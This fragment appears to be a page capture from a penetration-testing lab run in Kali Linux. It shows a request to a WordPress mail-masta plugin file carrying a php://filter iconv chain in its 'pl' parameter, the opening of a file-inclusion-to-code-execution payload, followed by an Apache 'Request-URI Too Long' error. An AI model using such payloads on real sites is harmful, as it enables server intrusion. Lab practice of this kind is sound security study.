 10.10.127.185/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Request-URI Too Long
The requested URL's length exceeds the capacity limit for this server.
Apache/2.4.29 (Ubuntu) Server at 127.0.1.1 Port 80